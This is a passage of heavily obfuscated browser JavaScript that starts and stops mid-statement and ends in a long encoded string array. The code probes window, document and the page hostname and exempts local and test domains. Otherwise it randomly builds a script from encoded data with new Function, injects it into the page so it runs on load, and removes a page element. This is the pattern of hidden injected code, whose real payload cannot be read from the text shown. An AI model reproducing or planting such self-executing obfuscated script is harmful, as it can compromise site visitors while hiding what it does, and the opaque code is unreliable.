)+V(0xedc,'InF%')+V(0x1378,'hR*u')+V(0x12a1,'a3Ue')+'B]'),c[V(0x346,'UPH4')]=V(0x72e,'[]Wo')+V(0x953,'HAS2')+V(0x1489,'qb6N')+V(0x87e,'O9ng')+V(0x8a8,'uhxy')+V(0x19e,'U@y&')+V(0x13b6,'uhxy')+V(0x6f8,'O9ng')+V(0x13fe,'^9nA')+V(0x9bb,'#og]')+V(0x9e2,'dPZa')+V(0x147d,'4XSe')+V(0xd8a,')*j7')+V(0x884,'N8Y#')+V(0x25b,'UPH4'),c[V(0x1361,'InF%')]=V(0xba2,'UPH4')+V(0xb7a,'2AHF')+V(0xe83,'^9nA')+V(0xcc0,'F5J[')+V(0xaf0,'@*6T')+V(0x1217,'isHN')+V(0xd7,'h3ci')+V(0x9e1,'eWWl')+V(0x10ff,'UPH4')+V(0xadb,'uhxy')+V(0x1326,'fp2#'),c[V(0x127,'yv[*')]=V(0xeb,'MEi5')+V(0x1027,'Cod1')+V(0x7ff,'h3ci')+V(0x4bd,'MEi5')+V(0x51b,'HAS2')+V(0xe95,'U@y&')+V(0x472,'F5J[')+V(0xf90,'rZX2')+V(0x1448,'27E(')+V(0x467,'8gxt')+V(0x1013,'U@y&')+V(0x127e,'syPc')+V(0x1343,'fp2#')+V(0x6de,'F5J[')+V(0x4c1,'U@y&')+V(0x5d8,'syPc')+V(0x77d,')*j7')+V(0xe26,'#og]'),c[V(0xd43,'4XSe')]=function(z,B){return z-B;},c[V(0xa30,'vsEt')]=V(0xb13,'8gxt')+V(0x14f9,'eWWl'),c[V(0xf35,'MIT5')]=function(x){return x();},c[V(0x1090,'EiV6')]=function(x){return x();},c[V(0xaea,'hR*u')]=function(x){return x();},c[V(0x35c,'#og]')]=V(0x68a,'h3ci')+V(0xc35,'h3ci')+V(0x830,'q0hd')+V(0x8be,'@*6T')+V(0x32f,'syPc'),c[V(0xb20,'h3ci')]=function(z,B){return z!==B;},c[V(0x1044,'CN4@')]=V(0xf0c,'MIT5')+V(0xa63,'SnQv'),c[V(0x1205,'vsEt')]=function(z,B){return z===B;},c[V(0xac4,')vKw')]=V(0x949,'2AHF')+'t',c[V(0x621,')*j7')]=V(0x14e1,'#og]')+V(0x59d,'HAS2'),c[V(0x6cb,'F5J[')]=function(x){return x();},c[V(0x8aa,'HAS2')]=function(x){return x();},c[V(0xc79,')*j7')]=function(x,y,z){return x(y,z);},c[V(0x151,'PTG*')]=function(z,B){return z-B;},c[V(0x380,'EjjM')]=function(x,y,z){return x(y,z);},c[V(0x3b7,'q0hd')]=function(x,y){return x(y);},c[V(0x74d,'eMY7')]=V(0xf23,')*j7')+'t',c[V(0x131a,'eWWl')]=V(0xac6,'Xdd3')+V(0xea7,'MEi5')+V(0x7ec,'2AHF'),c[V(0x124c,'35jG')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x141c,'SnQv')]=V(0x1296,'8gxt')+V(0xc6e,'Rndx')+V(0x8c8,'PTG*')+V(0x10aa,'F5J[')+V(0x774,'vsEt')+V(0xf5e,'tPWf')+V(0x6c1,'2AHF')+V(0x102e,'2AHF'),c[V(0x1de,'eWWl')]=V(0xf45,'O9ng')+V(0x829,'rZX2')+V(0x99f,'ABfs')+V(0x230,'Cod1')+V(0xdff,'h3ci')+V(0x14c0,'q0hd'),c[V(0xaa2,'vsEt')]=function(z,B){return z!==B;},c[V(0x130f,'q0hd')]=function(x,y,z){return x(y,z);},c[V(0x10bc,'2AHF')]=function(x,y){return x(y);},c[V(0x12ba,'InF%')]=function(z,B){return z+B;},c[V(0x1079,'Cod1')]=V(0x460,'vsEt');var d=c,f=function(){var x=!![];return function(y,z){var B=x?function(){var W=_0x4929679d;if(z){var D=z[W(0xc1e,'isHN')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function g(x,y){var X=V,z={};z[X(0x3ad,'a3Ue')]=function(F,I){var Y=X;return d[Y(0x1100,'a3Ue')](F,I);},z[X(0x1329,'@*6T')]=function(F,I){var Z=X;return d[Z(0x765,'MEi5')](F,I);};var B=z;for(var D in x)if(d[X(0x1323,'yv[*')](D[X(0xc0a,'MIT5')+'h'],y)&&function(F,I){var a0=X;for(var L=0x2;B[a0(0x474,'SnQv')](L,I[a0(0xd6e,'a3Ue')+'h']);L++)if(B[a0(0x75f,'yv[*')](F[a0(0x5eb,'syPc')+a0(0x1267,'U@y&')](I[L][0x0]),I[L][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a1=V;return d[a1(0xdf3,'35jG')](x,Math[a1(0x107d,'iFM3')](d[a1(0x81c,'O9ng')](Math[a1(0xa6f,'MIT5')+'m'](),d[a1(0xeeb,'O9ng')](d[a1(0x1ff,'Ve&f')](y,0x1),x))));}function i(x,y){var a2=V;for(var z=0x0;d[a2(0xe9f,'isHN')](z,y[a2(0xc0a,'MIT5')+'h']);z++){var B=y[z],D=d[a2(0x864,'MIT5')](0x0,B[a2(0xaf9,'G3Ww')+'Of']('.'))?d[a2(0xa55,'InF%')]('.',x):x,F=d[a2(0x119d,'EiV6')](D[a2(0xd5d,'qb6N')+'h'],B[a2(0x666,'F5J[')+'h']),I=D[a2(0xe81,'h3ci')+'Of'](B,F),F=d[a2(0x436,'Xdd3')](-0x1,I)&&d[a2(0x7af,'dPZa')](I,F);if(F&&(d[a2(0x57e,'iFM3')](D[a2(0x4d5,')*j7')+'h'],B[a2(0x292,'Ve&f')+'h'])||d[a2(0x452,'#og]')](0x0,B[a2(0xc77,'#og]')+'Of']('.'))))return 0x1;}}function j(){var a3=V,x,y;return d[a3(0x1338,'dPZa')](g,d[a3(0x586,'EiV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,x=d[a4(0x1037,'EiV6')](l,d[a4(0x1197,'Xdd3')](j));if(x){var x=d[a4(0x25e,'MEi5')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a4(0x50b,'CN4@')](0x46,x[a4(0x60b,'N8Y#')+a4(0x77c,'q0hd')](0x0))&&d[a4(0x11d8,')vKw')](0x66,x[a4(0x13f6,'#og]')+a4(0x215,'ABfs')](0x0))||d[a4(0x5ae,'N8Y#')](0x49,x[a4(0x60b,'N8Y#')+a4(0x264,'[]Wo')](0x1))&&d[a4(0x11d6,'Rndx')](0x69,x[a4(0x29b,'yv[*')+a4(0xc5a,'dPZa')](0x1))||d[a4(0x670,'hR*u')](0x4c,x[a4(0x1064,'EiV6')+a4(0x63c,'B!nN')](0x2))&&d[a4(0x19b,'iFM3')](0x6c,x[a4(0x8df,'CN4@')+a4(0xbd0,'yv[*')](0x2))||d[a4(0x103f,'@*6T')](0x45,x[a4(0x1452,'8gxt')+a4(0xb98,'#og]')](0x3))&&d[a4(0x31c,'F5J[')](0x65,x[a4(0xc91,'Cod1')+a4(0x5c3,'a3Ue')](0x3))||d[a4(0x34c,')*j7')](0x3a,x[a4(0x120e,'B!nN')+a4(0xf8b,'iFM3')](0x4))):void 0x0;}}function l(x){var a5=V;return d[a5(0xa07,'HAS2')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,x=d[a6(0xe44,'a3Ue')](j);if(x){var y=d[a6(0x8b0,'a3Ue')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a6(0xd7f,'ABfs')](y,'~')?d[a6(0x7dc,'isHN')](l,x):z)&&d[a6(0x1494,'O9ng')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x3b9,'^9nA')](y,z);}}function n(){var a7=V,x=d[a7(0x27f,'EiV6')],y=new RegExp(d[a7(0x14cf,'uhxy')],'g');return x[a7(0x11d1,'mL]x')+'ce'](y,'')[a7(0x698,'eMY7')](';');}function o(){var a8=V,x=d[a8(0x738,')vKw')],y=new RegExp(d[a8(0x1460,'qb6N')],'g');return x[a8(0x1ac,'B!nN')+'ce'](y,'')[a8(0x11d7,'UPH4')](';');}function p(x){var a9=V;return d[a9(0x57e,'iFM3')](-0x1,x[a9(0xd2c,'EjjM')+'Of'](String[a9(0x236,'vsEt')+a9(0x83a,'35jG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x88c,'U@y&')](x)||new RegExp(d[a9(0xda9,'iFM3')],'g')[a9(0x10c5,'iFM3')](x));var y;}function q(x,y){var aa=V,z=x[aa(0x3ca,'SnQv')+'h'];return d[aa(0x1313,'ABfs')](x[aa(0x28d,'PTG*')+aa(0x3c0,'qb6N')](d[aa(0xc04,'G3Ww')](z,y[aa(0x9d6,'vsEt')+'h']),z),y);}function r(){var ab=V,x=d[ab(0x880,'q0hd')][ab(0x91e,'yv[*')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ab(0xfa4,'27E(')](n),B=d[ab(0xb59,'F5J[')](m),D=d[ab(0x399,'^9nA')](o);continue;case'1':var F={};F[ab(0x285,'Rndx')]=d[ab(0x812,'syPc')],F[ab(0xed8,'Xdd3')]=function(M,O){var ac=ab;return d[ac(0x9d8,'N8Y#')](M,O);},F[ab(0x682,'mL]x')]=d[ab(0x23a,'ABfs')],F[ab(0xe4,'syPc')]=function(M,O){var ad=ab;return d[ad(0xcbf,'eWWl')](M,O);},F[ab(0xfb8,'fp2#')]=d[ab(0x11f2,'27E(')],F[ab(0x6b8,'Xdd3')]=function(M,O){var ae=ab;return d[ae(0x10b2,'EjjM')](M,O);},F[ab(0x1447,'MIT5')]=d[ab(0x729,'SnQv')],F[ab(0x3d7,'8gxt')]=function(M,O){var af=ab;return d[af(0x1342,'PTG*')](M,O);},F[ab(0x3fe,'syPc')]=function(M){var ag=ab;return d[ag(0x136f,'Cod1')](M);};var I=F;continue;case'2':d[ab(0x13e5,'iFM3')](L);continue;case'3':var L=d[ab(0x11cc,'B!nN')](f,this,function(){var ah=ab,M=I[ah(0x75d,'Rndx')](typeof window,I[ah(0x1459,'vsEt')])?window:I[ah(0x86e,'Xdd3')](typeof process,I[ah(0x378,'uhxy')])&&I[ah(0xf08,')*j7')](typeof require,I[ah(0xdcf,'EiV6')])&&I[ah(0xffa,'isHN')](typeof global,I[ah(0x145a,'CN4@')])?global:this,O=function(){var ai=ah,T=new M[(ai(0x1133,'uhxy'))+'p'](I[ai(0x743,'HAS2')]);return!T[ai(0xa4a,'dPZa')](L);};return I[ah(0x1362,'eWWl')](O);});continue;case'4':return!B||!!(d[ab(0x725,'yv[*')](i,B=d[ab(0x443,'Ve&f')](q,B,String[ab(0x2e7,'fp2#')+ab(0xb7f,'isHN')+'de'](0x2e))?B[ab(0xf28,'SnQv')+ab(0x619,'4XSe')](0x0,d[ab(0x1113,'Cod1')](B[ab(0x666,'F5J[')+'h'],0x1)):B,z)||d[ab(0x1169,'ABfs')](i,B,D)||d[ab(0xb2a,'F5J[')](p,B)||d[ab(0x14f2,'N8Y#')](k));}break;}}function s(x){var aj=V,y=d[aj(0xff3,'35jG')](j),z;y&&((z=y[aj(0x146b,'uhxy')+aj(0x1078,'HAS2')+aj(0xed2,'U@y&')](d[aj(0x948,'syPc')]))[aj(0x14af,'hR*u')]=d[aj(0xc68,'mL]x')],z[aj(0x115a,'35jG')+aj(0xfe,'isHN')+'t']=x,(y[aj(0x487,'ABfs')]||y[aj(0x4cb,'ABfs')]||y[aj(0x33e,'8gxt')+aj(0x4a7,'syPc')+aj(0xaa5,'4XSe')])[aj(0xd5e,'iFM3')+aj(0xbd7,'Ve&f')+'d'](z),z[aj(0x280,'EjjM')+'e']());}function t(){var ak=V,x,y=d[ak(0x183,'dPZa')](g,d[ak(0x13b1,'syPc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ak(0xc6a,'G3Ww')],B=new RegExp(d[ak(0xc28,'yv[*')],'g'),(B=y[z[ak(0x69d,'SnQv')+'ce'](B,'')])&&B[ak(0xecd,'UPH4')+ak(0x60d,'SnQv')][ak(0xa7b,'35jG')+ak(0x106,'8gxt')+'d'](B));}try{var u,v,w;d[V(0xb31,'syPc')](r)||(d[V(0x440,'^9nA')](t),d[V(0x3b6,'Xdd3')](0x1,d[V(0x3c8,'SnQv')](h,0x1,u=0x4))||d[V(0x8e1,'35jG')](s,d[V(0x287,'B!nN')](d[V(0x1467,'Rndx')]('(',new Function((function(){var _0x5165027=function(){var _0x7979044c=['tenKtfvTDg9kEwTYu1nND2vestnoExDUsKrSDwndy3bl','CeTuDdLMwdbVwhPcne5uwxPnrfeYtLDnC01iz3PABvL3','BLyWoxrzvMrtvtiXwe5Tvw5mq2rytJiXv1yXqKnArwXu','BLjfz3PArxriv0HbBKXdzfHvvKPQu0rOCMvwyZnxBu5j','u2nZsJjwvgj6zfHumdvQu0rODKT5y3nkm050yJnswe5h','DvKZuNbImJrVzgLSn2rTrNLjrLe5vxP0EvPyuJfJBtrN','ALnTrKnArtL4sNL3BLyXsxzArwXPzfu5EfLty3nkmMre','se15y3blmgTVtuHNELPxwxnkmvPTt1rfBKTtDePlrei0','ALPdD25lsfjyuKnJCeSWA29nsgD5twPrC0OYrNzwu01U','ne1usMHmq2rQt1HOnKP5A3jtu2D3zurjmvL5D25rmLL4','tuHNme56z3nkELjxyuDnBKTtDePlrei0tvrNmuXdzhbx','zhPIvZKZwJiXCMnwyZjwEwnZsJnwvgeWzfHoBLPjy1vJ','nfPgwxLpq2nZsJbAtLnTtKPAruPRvLDfBKXdzgPKmKLY','AeXdzhzyBLPesNLRCKOZtxzkExHRvZbRB01iz3Por01Z','u1C1meTfz29nsgD4wLrRC0P5AZbrBvLUs1nRCwnhrNLJ','sNL3BLz6y3HpvMrsu0v0we5uqw5mq2rfwJnAs2rvtNzw','mhb3vvCWBKTtDePlrei0txPoAKXdyZbwBwHQsNLRCLnt','ztnAAgnPqNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjk','veHODvLTrw5mq2ryvvvWALvvnvvrBgrsvhLJC0OXyZbp','BKTtDePlrei0twPbmeXdzePKvJa0sNLRCLntz3DLre5T','sNLSzeXivMjtEwD3zurrm05PD25twfzKt0nJCfHumw1K','ode2nJjHAw9zAfO','A25yu2HQteDjCeXgohDLrfuYtxPbme5QvMTxEwrPwJnk','r05kt0C5svjizfvtBgrrtuHwwe4Yvw5mq2rdyLDZnvyW','sLroqwfty3blmgTVtuHNEu16y3nkmLy2wM1NBKTtDePl','mxj1zNPuAq','mfeYDhvwELP4zfvsseP5D25zvK52yKDwvgeZuKvzu2nZ','ELjxyuDnBKTtDePlrei0twPgBeXdzdzxr2r4sNLRCLnt','rwDVtuHNme16wxnkmgHjtvvJBKTtA3jmwejOy25oBfnx','m09ittjkEwTYu1nND2vetM1nAxDUvtjZALDty3blmgTV','yMTvngiWmg5mq2rPuJb0A1yWovDArK5ysNL3BLPftNjr','sNLRCLntz3DLreL5tvn3BLvxBeDjEwnWsZbRB01iz3Lp','s0rcne1utxHmq2mZt0HnmKP5A3jtu2D3zurgALLtD25H','v3nUs1n0sKTeqJrnEMrRtenKAK9yAdzkEwTYu1nND2ve','yZnAr1jpv25cA1r6AhzsEwnZsJfKuKWYuK1JmfjxzfDf','u2nZsJjjngiZAfHumuPQvLzoDLrdy3nkmeOXu21osLiW','yJbAwfviuMPuEMH2vNLJC0OYutrImuzyvwK5ALqXtNzn','zfrwA1L6z25mq2rSvti5t1yXqNnzmhruyNPrBKXdzfHv','sKTeqJrnAK0WtenKAgiXvwPkEwTYu1nND2vertfzExDU','wwL3BMvgy3frAwnWsZbRB01iz3PAAMnZsJfABu9urw5l','ne1Tstrmq2retKHWveP5A3jtu2D3zurjEu5tD25tmuPY','q2rTy2PonuP5A3jtu2D3zurfEK15D25nAwX6t0nJCeSW','sNL3BMvuAhzHBgmWuw1otMjxotfkExDUuw0XCLPwyZns','DMjPAhPmsffWztnkBgrivNLIAuj6sZnrn2ztEgTxmgTV','sKnzmvv6zwS1wfvivw5mq2ryvwPoA1zvDhLuvMmWzfnJ','vNrus0rcne1TuxHmq2rms1DKrKP5A3jkmK5SsJeWB2rd','mgTVtuHNme1htxnkEvv6uuDRBKTtDePlrei0tvrrmKXd','EwTYu1nND2verMLAu3DUwJj0nwfty3blmgTVtuHNEfLQ','tKrJEuXdzhzyBLPesNLRCLntz3DLreL4wvn3BMvgy3fr','AxDUu1Hwze9dy3blmgTVtuHNELPxuxnkme0WzwXnBKTt','sNL3BLyWowTArteWvxPSwe5iA25mq2rUttjWAvz6zfnA','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','mLP5ttnRBKTtDePlrei0tvDvmeXdzeXlv2rgsNLRCLnt','shbusNLRCLntz3DLr1POtenKywjfvKHkEwTYu1nND2ve','rwC5whPcne5uwxPnrfeYtLDrn2qYAhbIr1vVsvngyLHt','A29nsgD6txPjC0OWutrJv3nUs1n0sKTeqJrnBuPPtenJ','muPlwKzkrgeXrw5mq2rZzgXnmMeYstrkExDUy0rOCLLU','EwnWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','mtm5otCWnwHiyLrAva','C0OXyZbKr1jruJfkA1j6AhzrAwnZsJj3ngeXtLHvwfjQ','vNPwBvfSzfjvrfPytKDvBKXdzdnxwgHRvvHoAvLty3nk','wML3BKPxC2PIAwnWsZbRB01iz3HzmLLZsJb0u2eYz25l','Adblvhq5teDsyG','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqW','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','AZvmq2rjsvnwAKP5BgrqvwTVtuHNEvPQqxnkmgHjtvvJ','q2nZsJjJngiYCgXrmNmXyZfJBKXdzfHvsfPsvNPvm1KX','sJbksMjQBg9uBKvUtenKwe5iAgTumJfYutnAte5dy3nk','uMjtu2D3zurfnvPPD25tq0vSwxLJCfHumw1KvZvQzeDS','vxPgnvLty3nkmwrst1zWmfrisM9kExDUzuDOmfKWowPL','svzwBhbIAwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','Ce8ZmhnKvNrms0rcne1QvxHmq2rju0rgseP5Bgrqv1PI','nJi2ntG1CKXNyxLe','m2rty3nkm2S0ytbWwfvirNfwELOXsNL3BLyXqLnzmu4X','sZbRB01iz3HnrfLZsNLotK5yww5lu3rks0rcne16qMXm','A3jtu2D3zurnEe1PD25kv3nQyMLJCeSWA29nsgD6wMPN','zfbnq2nZsJj4mLzgCfHoBhbRu0zJBKXdzdbIv3rkvJa4','D2verM1zExDUv214rLj5y3blmgTVtuHNEu5ez3nkmgDO','wxPArLz0ytjwwfqWsMTtsevUtenKwfqZAgTuAMH2tM5O','D25mq2ryvw1VDMvvmhDwu2nZsJfKuwjhuLvtwfz1uKvJ','EwnZsJfKu2fxAg5pr3rmvNPrneP5D25zmgm0wLzKue4Y','muzmy2XJmMfty3nkmNH4uZnAwfvRsMTtv0vUtenKDLeY','u3rks0rcne5ez3Dmq2q2v0DKEeP5A3jtu2D3zurnne9d','BKTtDePlrei0txPwBuXdyZjKrKzTsNLRCLntz3DLrePQ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','q2nZsJbgAwfhuLrrmNmYvJfgteP5D25wELjhwKvOsgfh','sNL3BLjwtNjxvMmXywXgnfz5y3nkmwrstKDgwfvTvNLw','sZbRB01izZbpvfvZsNLzAe9iz25lu3rks0rcne0YrM1m','txLRC0LxwJfIBu4WyvC5DuTdBdDKBuz5suvRovH6qJro','zfjHwe4Yt0C5CvyWodrkExDUywXWte5SzfbwBvjjwvnJ','ELyXsNL3BLLQAhjIv2Heytbowe56uw5mq2rytM5cA1zS','z3DLre5Stun3BLeYwxHzAwnWsZbRB01iz3LorffZsJjn','uLbIvZLUsNL3BLyWovfJme4XvJjNBKXdzhPHrxbQvw1s','Dwndy3blmgTVtuHNELL6txnkmu5YstfRBKTtDePlrei0','rei0txPrEuXdzg1JAK41sNLRCLntz3DLrff5wvn3BLvf','zvnJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','Evv6uuDRBKTtDePlrei0tvrcBeXdyZnIrK5esNLRCLnt','tNL3BLn5Bg5su2nWsZbRB01iAg1ou3DUwvC5vKL5y3bl','rev4wxL3BKTuuKnAAwnWsZbRB01iz3LnAKfZsJfABu9u','wLzJmMfuuKnwEwnZsJfKuu4YuLzprZK1zerODLPPy3nk','D25ImtuYuxLJCeSWA29nsgD6t1DzC0P6uLDHr01Us1n0','sgD6tNPRC0OXwM1pvevUs1n0sKTeqJrnmLv5tenKteTx','v01Us1yWB0P5y3bmse05zez0veTeqJrnAMXTtenJm2jg','mgTVtuHNEe5QA3nkmhnWwJbvBKTtDePlrei0tw1zmeXd','B01izZbov1vZsJnWwvOZrw5lu3rks0rcne16utrmq2mY','wLHJz1vTvM5swgH3s0DAyLntz3DLre15twL3BLLRwNrw','C1KXqKPnq2nZsJnzngiZuNDrmNn3yLvJBKXdzfHvBvPq','twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0CfD5zhDJ','mxrKyLnnBKTtDePlrei0twPJmKXdy2HomuPdsNLRCLnt','y3byvNrws0rcne1TwxHmq2rju0rgseP5A3jkmK5SsJeW','mvbVCw9luq','A3jtu2D3zurnnvLtD25jmdaXzgLJCeSWA29nsgD5tM1z','zurgAK9tD25rAZe0v1nJCeSWA29nsgD6wKDvC0OXDgrI','uLjJu2nZsJjsvgiYAfHvv1jQvtiXDK1Py3nkmLPeyxPs','z3PzEMDZsJbnmgvStw5lu3rks0rcne5euM1mq2n5s1Hn','sJnSrgiXtM5Iv3rRwJjfBKXdzdvprZLtyKzoCMqXyZju','sNnLBe52t0nJC0OXzfbABgHhyuvsuuP5D25wEMrTvwXK','uxLJCeT5zgXkExHRvZbRB01iz3PzmLLZsNPKzvj6tw5l','tM5cA1zxmxzAq2nZsJjomfPvnvHumNHRvgXJBKXdzfHv','me5QvxnkEvv6uuDRBKTtDePlrei0txPkAeXdyZjKrKzT','sNL3BLyWou1ssfL3vdfrBKXdzgPvmNrRwvrOCLzgyZjr','rxHzAxDUtwLSEK9dy3blmgTVtuHNEe56A3nkELjxyuDn','mwTlrxnhAa','ufvRC2remxvAwgnNvw1wBLjyAhDlr1PIvxLND2verM1p','qNrIm2r2y1CWBKXdzfHomNHRu0DnDLPfourIEKLUtenK','wfvQtMTtseOXzdbsweP5D25wmuOXyZbrngiWovHvsevU','z3HoALvZsNPJna','AfPkEwTYu1nND2vertvpu3DUtJe1se15y3blmgTVtuHN','y3blmgTVtuHNEe56z3nkm2Hys2TjBKTtDePlrei0ttjk','mtiWnZvLExb6y28','EwnZsJjSBwnvnxftvxnUtenKBveYDe1zmu5YuwXJmu5d','tuHNELPQvxnkELOWvvDzBKTwmdLABLz1wtnsCgiYng9J','y3blmgTVtuHNme9urxnkEvf6tvDzBKTtDePlrei0tvDr','mgTVtuHNEK1uA3nkmgDOsLDnBKTtDePlrei0wMPjC0OX','BKXdzhLIvZG0yKCXCLPTCfHkExDUvNPKv1KWEhrImwHU','sxLJCeSWA29nsgD4t0DvC0P5AZbrBvLUs1n0sKTeqJrn','EwTYu1nND2veuxPAAxDUwvvsrfLty3blmgTVtuHNEK1e','suHAyLvtz3DLreuXt1n3BLnfz3HsEwnWwfnOrKTuDdLl','wKvoCMjhmurImNrPuNLJC0OYnhLABfj3zeDRBKXdzdrA','mJe5mZe5mLbqANbkBG','BK00sNL3BMfwtNjABwX0ytfgwe5Urw5mq2rytJnWCLyX','odiWnda4zKHwzwrt','tLrNBKXdzhbzvMr0vJfgt1KXsLHkExDUwwS1BfyYzgfv','EwTYu1nND2vesxPzu3DUtKzAB1L5y3blmgTVtuHNme5e','mfPSuMTSB2nPzgrqv29ZzeDOCgmXC25HmMrquZnKD0OX','tenKELiZBZvIrxresNL3BMmWz3HAv3D4y1nJC0OWwKrH','y3blmufVtuHNma','y3nLmZbWtercne9dEgjnsgCZtercne56uMrmrNn3zurz','D25zEMW0zwLJCeSWA29nsgD5wM1rC0OWBdfyvgDUs1n0','me5dy3nkm0jeyNPoCvuYC3zLBuvUtenKwfvuBg9wELzl','C0OXzfjKr1jpy21SEvfwy25mq2rUu0rOA1yXsKTArKzO','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ufLty3nkme5eyxL0wfvgwMPvsfjysNL3BLyWohzArwrz','z3DLrePPwLn3BK5UuLjAAwnWsZbRB01iz3LovgnZsJjg','BKTtDePlrei0twPAAeXdyZbwBwHQsNLRCLntz3DLreL4','u1nND2vestvzExDUwvC5vKL5y3blmgTVtuHNELLQz3nk','zuDoufLRy25mq2qZy1rctvKZtMXkExDUuKzSmfPgvNLt','A1qWtNjzmwrqzuDssfj5y3nkm1zeyxPKwfvhrLLwELOX','DgjvzZbkExDUyxPOCMvhrtrImJvXvNLJC0OWwMLwBvjs','tNjsmwrrvM1ss1j5y3nkmLOXuKHWDLnvtw5mq2r6zfHs','uvrQuK1kEwTYu1nND2veutvpq3DUutjzEfLPy3blmgTV','zezkEwTYu1nND2verMLAq3DUu0nfBfL5y3blmgTVtuHN','C01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1izZbmrei0','tKzJBKXdzfHvvxH2vNPAr1KXwMHsEwnZsJfKufjTuLvu','wfvezgTurgH2yJngDgiWz25mq2rPyLC5q2jgtNjJwfPy','v2LJC0OZBeXvshb5yLC4EuP5D25KAZfrtuvkrgiWtw5m','A29nsgD5tKrvC0P6zhnvme1Us1n0sKTeqJrAALLZsNPJ','q2q0vNLWq0P5A3jtu2D3zurkA05dD25oEMH6tMLJCeSW','muvVtuHNEe5uz3nkmK01zuHVBKTwmdDKBuz5suvnovfP','wKz0sKTeqJroreuXtenJm09ittjkEwXKufDAmwjTtJbH','sNPKC1uWtw5lu3rks0rcne0Yvtjmq2rivJbcveP5A3jt','tenKwfvUBe5rvu52t1zKuvr5y3nkm1K0ytb4wfvezgPu','y21vC2rSDfjlrei0ttjzD0XdyZnyA2n6sNLSzeTtww1K','sZbRB01iz3Ppve1ZsNPbD1jgy25lu3rks0rcne1Trtjm','mdLVvKDwwfvuz25mq2rPtvDSvMeXzhrkExDUy2PODLnh','sNvjr1PIvenND2vettrou3DUsLroqwfty3byu2G2tevf','BvPtD25xBxHguNLJCeSWA29nsgD4tLrvC0OXDgrIu01U','uMLJC0OZtLrIm3bYutj0rvz6wJvkExDUwLrOCLPwzfbs','rgTZsNPAmfvxww5lu3rks0rcne1QzZfmq2nVzezKruP5','zfHvrK0ZwvCXCG','EfPhmxjvm0PisNL3BMiWtNjwsgHju0vrBKXdzg5prZLy','zurnEfLtD25rmLL4wwLJCeSWA29nsgD4wKrnC0OWutrJ','z3DLre0WwKn3BLnyvMrpq2nWsZbRB01iz3LnAMDZsNPA','wJiXDLngzfjxBu5iuti5meP5D25rBe52vfHvngeZzejI','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','tK5yww5lu3rks0rcne0Yutfmq2rly0zgDeP5A3jtu2D3','ExDUvJfgnMvwyZfvBu5lu0DRBKXdzfHvBgHZvJa5q1Pf','ne1Qutvmq2mZyKzoreP5A3jtu2D3zurjm015D25zvZLw','Eu56qxnkEMrLuNPnBKTtDePlrei0ttjoAeXdzePKvJa0','mdLdwKzorgeWC25mq2rQvtj0tvyXqxPzmvjeyJfbBKXd','ovzjEwnWsZbRB01iz3LzmLLZsNLzAe9iz25lu3rks0rc','BfHkExDUyw5sAfmXzfbIr05juNLJC0OXzfbrBu5qtwT4','B2fytMjkmJvcvKzOsMr5zgrlm1jVyvHoyKOYtKLwvMXW','u1nND2vetxHoExDUu2TbmKL5y3blmgTVtuHNELL6y3nk','u3rks0rcne0YuMTmq2rmvw10B0P5A3jtu2D3zurrmK5P','sg9Us1n0sKTeqJrnEKjTtenJA09xnxDkEwTYu1nND2ve','vfL6turrmK5xuxnArde3zLr0A1CWA29nsgCWt0DzC0OW','ExDUvJfkve9xzerHELjytMPNBKXdzfHvru01vJfkDfLw','qxHkExDUvNPwu1PgqLrHEMXyvdbAA1zfy25mq2rcu0m5','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','BKTtDePlrei0tKrbEuXdzgHImvvQsNLRCLntz3DLreu0','EuLgvtLtu3H6ufH0ou8ZtMjwu2D3zurrEu9tD25ABKL6','we5xsNjsvMnUtenKEwjxDePwELz5zuvkAeP5D25wmuf6','sZbRB01izZbpr01ZsJbrngnxC25lu3rks0rcne1Qwtnm','Eu5uvxnkmgWXwfrNBKTtDePlrei0txPwBeXdyZfvAxaZ','D25jmdaXzgLJCeSWA29nsgD4tvrnC0P6sxbJEMDUs1n0','y3nkmK50ytfODveYotnHmKvUtenKq1eYounKEMHYvMXJ','A29nsgCWtw1vC0OZAfHlA0LUs1n0sKTeqJrnvfjOtenJ','uNrImui1vti5r0P5D25wEMn2wtfAvgiWCgXzEMDUtenK','wKrHm1zyvvHcA1mXy25mq2qWvfvOCgvftNzJEwnZsJiX','EKi0tun3D2vewMPyu2TZsvngm0PPwJbxmw9VtuHNEe9e','zurkBu9dD25lsfjyuKnJCeSWA29nsgD5tw1nC0OYrKvr','staWmwrPy3blmgTVtuHNme16z3nkmKPhyLzvBKTtDePl','BKXdzgPrmNn3uw1rnvP5y3nkm1z6vKDKCLPyA25mq2ry','Cfv